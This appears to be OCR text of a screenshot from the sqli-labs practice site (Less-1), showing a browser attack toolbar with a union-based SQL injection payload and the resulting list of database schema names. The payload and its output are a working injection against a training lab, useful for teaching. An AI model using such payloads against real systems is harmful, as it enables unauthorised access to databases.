 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-1/
?id=' and '1'='2'
union select 1,group_concat(schema_name),3 from information_schema.schemata
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES